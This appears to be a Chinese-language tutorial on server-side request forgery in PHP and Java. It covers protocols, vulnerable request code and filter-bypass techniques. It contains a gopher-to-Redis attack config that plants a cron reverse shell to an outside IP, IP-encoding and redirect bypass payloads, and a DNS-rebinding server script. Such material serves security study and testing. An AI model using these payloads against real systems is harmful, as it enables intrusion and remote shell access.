SSRF漏洞:
服务器端请求伪造(Server-Side Request Forgery,简称SSRF)是一种攻击技术,攻击者通过构造恶意请求,欺骗服务器发起请求,从而导致服务器攻击自身或攻击其他受信任的服务器和应用程序
漏洞利用:
PHP
php支持的协议
当php使用有加载curl组件时候 ,可使curl -V查看协议,这里面的协议基本包含完了php使用到所有协议

gopher较为攻击广泛:可以使用post、get方法。
php发起网络请求的函数:
file_get_contents:
<?php
echo file_get_contents($_GET['url']);
?>
支持的协议,包括了php特有的伪协议(这里就不扯伪协议了):

curl(gopher协议):
<?php
echo "test";
if(isset($_GET['url']) && $_GET['url'] != null){
//接收前端URL没问题,但是要做好过滤,如果不做过滤,就会导致SSRF
$URL = $_GET['url'];
$CH = curl_init($URL);
curl_setopt($CH, CURLOPT_HEADER, FALSE);
curl_setopt($CH, CURLOPT_SSL_VERIFYPEER, FALSE);
$RES = curl_exec($CH);
curl_close($CH) ;
echo $RES;
}
?>
实例curl中的gopher协议攻击内网未授权的redis服务:
使用gopher脚本生成gopher协议格式
https://github.com/firebroo/sec_tools

配置文件内容:
flushall
config set dir /var/spool/cron
config set dbfilename root
set 'x' '\n **** * /bin/bash -i >& /dev/tcp/192.168.142.135/8888 0>1\n'
save
成功写入:
支持的协议:

fopen:
<?php
$url = $_GET['url'];
$context = stream_context_create(array(
'http' => array(
'timeout' => 10, // 设置超时时间为10秒
'header' => 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.72 Safari/537.36', // 设置请求头中的User-Agent
)
));
$file = fopen($url, 'r', false, $context);
if ($file) {
echo fread($file, 1024); // 读取前1024个字节并输出
fclose($file);
} else {
echo 'Failed to open URL.';
}
?>
fopen也支持http、https、ftp、ftps、伪协议、file协议等
所以根据上面的网络请求函数,在我们一般黑盒测试时候,尝试使用上面最全的协议(curl -V)覆盖完全了php的常用协议。
JAVA
java支持的协议
从 import sun.net.www.protocol可以看到支持的协议:
file ftp http https jar mailto netdoc
小于jdk1.8存在gopher协议,
jdk11高版本上netdoc也被弃用
jdk:1.7版本:
存在gopher协议,但是在实际测试的时候也是不能使用:
jdk1.8:
file:
file协议读取文件

http\https:
使用http\https协议访问web应用(探测存活的服务)
jar:
上传jar包或zip包进行解压读取文件里面的内容
jar:http://192.168.9.33:8000/test.zip!/test.txt jar:file:///C:/Users/Downloads/xxx.zip!/openssh-9.0p1_el7_update/update.sh
#表示获取test.zip,!后是test.zip中的文件名test.txt
正常情况
报错情况,输入压缩包里没有的文件,可以看到上传的压缩包上传到tmp目录下且改为后缀.tmp文件
netdoc:
netdoc和file协议类似,可以进行文件读取

java发起网络请求的类:
ssrf都是通过发起网络连接来获取信息
-
HttpClient
-
Request (对HttpClient封装后的类)
-
HttpURLConnection
-
URLConnection(可以走邮件、文件传输协议)
-
URL
-
okhttp
tips: 但不是所有类都支持所有协议,若请求的类中是带HTTP开头,那只支持HTTP、HTTPS协议。
URLConnection、URL是可以利用sun.net.www.protocol中的所有协议。
HttpClient:
只能用http协议,具体原理如下代码:
//创建Httpclient对象
CloseableHttpClient client = HttpClients.createDefault();
//创建http get请求
HttpGet httpGet = new HttpGet(url);
//发送请求
HttpResponse httpResponse = client.execute(httpGet);
//获取请求体内容
BufferedReader rd = new BufferedReader(new InputStreamReader(httpResponse.getEntity().getContent()));
String line;
while ((line = rd.readLine()) != null) {
result.append(line);
}
result.toString()
尝试file协议:
Request类
request类只能使用http协议,它是封装的HttpClient类
Request.Get(url).execute().returnContent().toString(); HttpURLConnection类
HttpURLConnection类是继承URLConnection,原理还是一样只能发送http请求
String url = "https://www.baidu.com/";
URL url = new URL(url);
//得到connection对象。
HttpURLConnection connection = (HttpURLConnection) url.openConnection();
//设置请求方式
connection.setRequestMethod("GET");
//连接
connection.connect();
//得到响应码
int responseCode = connection.getResponseCode();
if(responseCode == HttpURLConnection.HTTP_OK){
//获取资源
InputStream inputStream = connection.getInputStream();
//将响应流转换成字符串
String result = is2String(inputStream);//将流转换为字符串。
Log.d("kwwl","result============="+result);
URLConnection:
可以用jar、http、file、ftp、netdoc协议
try {
URL u = new URL(url);
URLConnection urlConnection = u.openConnection();
//发送请求
BufferedReader in = new BufferedReader(new InputStreamReader(urlConnection.getInputStream()));
String inputLine;
StringBuilder html = new StringBuilder();
while ((inputLine = in.readLine()) != null) {
html.append(inputLine);
}
in.close();
return html.toString();
} catch (Exception e) {
logger.error(e.getMessage());
return e.getMessage();
}
URL类:
支持所有jar、http、file、ftp、jar、netdoc协议
String urlContent = "";
try {
final URL url = new URL(url);
//发送请求
final BufferedReader in = new BufferedReader(new
InputStreamReader(url.openStream()));
String inputLine = "";
while ((inputLine = in.readLine()) != null) {
urlContent = urlContent + inputLine + "\n";
}
in.close();
} catch (Exception e) {
System.out.println(e.getMessage());
}
System.out.println(urlContent); okhttp类:
只能使用http协议:
OkHttpClient client = new OkHttpClient();
// client.setFollowRedirects(false);
com.squareup.okhttp.Request ok_http = new com.squareup.okhttp.Request.Builder().url(url).build();
return client.newCall(ok_http).execute().body().string(); ImageIO类:
// ImageIO ssrf vul
String url = request.getParameter("url");
URL u = new URL(url);
BufferedImage img = ImageIO.read(u); // 发起请求,触发漏洞
跟踪read函数调用了URL类,使用调用了openStream值
关键函数:
函数作用:
openStream():打开与此连接,并返回一个值以。
getInputStream():发送连接获取资源
openConnection():打开与此连接
openStream
getInputStream
openConnection
HttpGet
execute
URLConnection
ImageIO.read
ctrl+shift+F全局搜索

Chat-GPT给出的解释:

绕过姿势:
ssrf绕过主要从协议、地址绕过:
协议:
若java站点采取防御措施禁止http,file函数进行访问时:
1.低版本中的file协议利用:
-
file协议=netdoc协议(高版本中已经淘汰netdoc协议,1.8还可以用)
2.高版本中的file协议利用:
-
加载url url:file:///c:/windows/win.ini (用的url类、urlconnection类)
-
url:http://127.0.0.1 (url:为大小写都可以)
-
URL:http://127.0.0.1
原理:
public boolean regionMatches(boolean ignoreCase,
int toffset,
String other,
int ooffset,
int len)
ignoreCase -- 如果为 true,则比较字符时忽略大小写。
toffset -- 此字符串中子区域的起始偏移量。
other -- 字符串参数。
ooffset -- 字符串参数中子区域的起始偏移量。
len -- 要比较的字符数。



3.绕过正则匹配的协议限制
url发送请求使用%0a、%0d、%20 ASCII小于空格的同样可以正常发送请求

地址:
域名:
利用函数进行域名后缀过滤的逻辑缺陷漏洞

只要我们输入的域名以test.com结尾就可以绕过白名单
public class test {
public static void main(String[] args) throws URISyntaxException {
String url="http://bypasstest.com";
URI uri = new URI(url);
//获取域名
String host=uri.getHost().toLowerCase();
System.out.println(host);
//校验后缀
boolean b = host.endsWith("test.com");
//Pattern p = Pattern.compile("test\\.com$");
//boolean b = host.contains("test.com");
System.out.println(b);
}
}
本地地址绕过:
#等价于127.0.0.1
#添加端口
http://127.0.0.1:80
http://127.1:80
http://0.0.0.0:80
http://localhost:80
#127.0.0.1
http://0.0.0.0
http://127.127.127.127
#ipv6地址回环地址
本地主机(环回)地址0:0:0:0:0:0:0:1和 IPv6 未指定地址0:0:0:0:0:0:0:0
::表示全为0的ipv6地址
http://[::]:80/
http://[0000::1]:80/
http://[::1]:80/
http://[0:0:0:0:0:ffff:127.0.0.1]
#解析为127.0.0.1的域名
http://localtest.me = http://127.0.0.1
http://a.b.c.localtest.me = http://127.0.0.1
#通配符dns
http://customer1.app.localhost.my.company.127.0.0.1.nip.io = http://127.0.0.1
http://127.0.0.1.nip.io = http://127.0.0.1
#10进制
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
#8进制
http://0177.0000.0000.0001 = http://192.168.1.1
#16进制
http://0x7F000001 = http://127.0.0.1
#注册自己的域名解析为127.0.0.1
#利用@符号进行url跳转
https://www.baidu.com@www.jd.com =https://www.jd.com
若过滤的话:对特殊符号进行双重编码进行绕过 **ip进制转换的小脚本:https://github.com/nocultrue/IpToBase.git
路径拓展绕过:
场景:代码限制只能访问某路径或后缀结尾,而攻击者需要探测其他网段
https://domain/vulerable/path#/expected/path
https://domain/vulerable/path#.extension

场景:代码限制只能访问限定的路径
https://domain/expected/path/../..//vulnerable/path 重定向绕过:
服务器可能过滤了原始请求参数,但是没有过滤重定向请求
java重定向的协议必须和传入的协议一样,否则会报错
Java默认跟随重定向用户

#!/usr/bin/env python3
#python3 ./redirector.py 80 http://127.0.0.1:8000
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever() 手动处理重定向:
/*
* 处理重定向
* */
@RequestMapping(value = "/ssrf/vuln4", method = {RequestMethod.POST, RequestMethod.GET})
@ResponseBody
public Integer redirect(String url) throws IOException {
HttpURLConnection connection = (HttpURLConnection) new URL(url).openConnection();
connection.setInstanceFollowRedirects(false);
connection.setUseCaches(false); // 设置为false,手动处理跳转,可以拿到每个跳转的URL
// connection.setConnectTimeout(connectTime);
connection.setRequestMethod("GET");
connection.connect(); // send dns request
int responseCode = connection.getResponseCode(); // 发起网络请求
System.out.println(responseCode);
return responseCode;
} DNS Rebinding 绕过:
DNS服务器如果将TTL设置为0,Web服务器就不会对指定域名解析的IP进行缓存。
目前国内的域名默认TTL都为10,不能修改。
浏览器缓存 -> 系统缓存 -> 路由器 缓存 -> ISP DNS解析器缓存 -> 根域名服务器 -> 顶级域名服务器 -> 权威域名服务器
Java默认不存在被DNS Rebinding绕过风险(TTL默认为10),TTL: 解析记录在本地DNS服务器中的缓存时
间。同一个域名,绕过同源策略。
场景:先检测了ip地址是否为黑名单ip地址
1.JVM添加启动参数-Dsun.net.inetaddr.ttl=0
2.通过代码进行修改
java.security.Security.setProperty("networkaddress.cache.negative.ttl" , "0");
3.修改java.security里的networkaddress.cache.negative.ttl变量为0

步骤一:域名解析上设置解析test.xiaoshuaishuai.work到ns.xiaoshuaishuai.work服务器(192...152)上解析

步骤二:在vps上开启一个dns服务器,云主机记得开启udp53端口。
我们访问test.xiaoshuaishuai.work的子域名的时候就会去发起请求
使用twisted实现dns服务,并且设置TTL为0
#/usr/bin/python2
#-*- coding:utf-8 -*-
from twisted.internet import reactor, defer
from twisted.names import client, dns, error, server
record={}
class DynamicResolver(object):
def _doDynamicResponse(self, query):
name = query.name.name
if name not in record or record[name]<1:
ip="第一次ip地址"
else:
ip="第二次及以后的ip地址"
if name not in record:
record[name]=0
record[name]+=1
print name+" ===> "+ip
answer = dns.RRHeader(
name=name,
type=dns.A,
cls=dns.IN,
ttl=0, # 这里设置DNS TTL为 0
payload=dns.Record_A(address=b'%s'%ip,ttl=0)
)
answers = [answer]
authority = []
additional = []
return answers, authority, additional
def query(self, query, timeout=None):
return defer.succeed(self._doDynamicResponse(query))
def main():
factory = server.DNSServerFactory(
clients=[DynamicResolver(), client.Resolver(resolv='/etc/resolv.conf')]
)
protocol = dns.DNSDatagramProtocol(controller=factory)
reactor.listenUDP(53, protocol)
reactor.run()
if __name__ == '__main__':
raise SystemExit(main())
这里dig成功
参考链接:https://xz.aliyun.com/t/7495#toc-6
不容易发现的例子:
1.一个斜杠
在访问这种路径的地方也可能存在一些漏洞
GET / HTTP/1.1
Host: dss0.xxxxxx.com
Pragma: no-cache
Cache-Control: no-cache,no-transform
Connection: close
总结:
-
Java默认跟随重定向,且重定向必须和url协议一致,不一致返回空页面;
-
Java默认TTL为10,php默认TTL为0;
-
是否受DNS Rebinding影响取决于缓存;
-
url类和urlConnection类使用url:协议可绕过检测黑名单协议;
-
如果发起网络请求的类是带HTTP开头,那只支持HTTP、HTTPS协议;
-
java主要利用http、netdoc、file、jar协议
-
php可以用的协议超过了java协议,其中包括gopher、伪协议等等。
这就讲完啦。。。欢迎指正